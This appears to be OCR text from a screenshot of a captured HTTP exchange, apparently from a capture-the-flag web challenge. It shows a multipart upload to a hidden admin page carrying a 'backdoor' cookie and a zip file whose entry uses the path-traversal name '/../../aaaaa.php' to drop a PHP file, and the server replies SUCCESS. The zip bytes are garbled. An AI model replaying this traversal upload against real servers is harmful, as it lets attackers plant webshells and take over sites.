 Host: 180.76.178.54:8005
Content-Length: 396
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
Origin: http://180.76.178.54:8005
Upgrade-Insecure-Requests: 1
User-Agent:
rois_special_user_agentaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaamipvkd
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJvgENlc6myO8aper
Referer:
http://180.76.178.54:8005/53a0fb1b692f02436c3b5dda
1db9c361/houtaiiszheli.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie:
user=czo1OiJndWVzdCI7;backdoor=3-Rfm^Bq%3bZZAcl]mS
%26eE; session=41080479a3564154cde6973c34d7da4b;
PHPSESSID=nckloiqgn5jpjthoe7drd14nm2
------WebKitFormBoundaryJvgENlc6myO8aper
Content-Disposition: form-data; name="zipFile";
filename="1.zip"
Content-Type: application/zip
PK �oG /../../aaaaa.phpUX �gHV�gHV� 潮/�(PH-K�
�P� � �V/�L紊/K-R�沾枫 PK H,�j#!PK �oGH,�j#!
@��tomatotomato.phpUX�gHV�gHVPK Jq
------WebKitFormBoundaryJvgENlc6myO8aper--
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 16 Nov 2015 08:30:53 GMT
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.4.41
Content-Length: 71
"SUCCESS;image path:
upload\/image\/9a8bc2225302d244c759656b374f6e02\/
"
? < + > Type a search term 0 matches